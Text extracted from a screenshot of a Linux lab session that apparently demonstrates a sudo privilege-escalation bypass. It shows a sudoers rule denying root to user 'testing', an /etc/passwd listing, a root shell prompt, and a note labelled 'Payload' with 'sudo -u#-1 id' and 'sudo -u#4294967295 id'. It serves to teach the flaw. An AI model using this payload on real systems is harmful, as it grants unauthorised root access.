 Activities Terminator Sun 15:50
testing@cyberblackhole: /home/cyberblackhole
cyberblackhole@cyberblackhole: ~ 79x15
GNU nano 2.9.3 /etc/sudoers.tmp
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
testing ALL=(ALL,!root) /bin/bash
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
testing@cyberblackhole: /home/cyberblackhole 79x12
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/n
ologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
cyberblackhole:x:1000:1000:cyberblackhole,,,:/home/cyberblackhole:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
testing:x:1001:1001:,,,:/home/testing:/bin/bash
root@cyberblackhole:/home/cyberblackhole# exit
exit
testing@cyberblackhole:/home/cyberblackhole$
cyberblackhole@cyberblackhole: ~ 29x26
sudo
run as admin
Payload
sudo -u#-1 id
(or)
sudo -u#4294967295 id
linux
1000
0
-1
4294967295
~
~
~
~
~
~
~
~
~
-- INSERT -- 16,12-19 All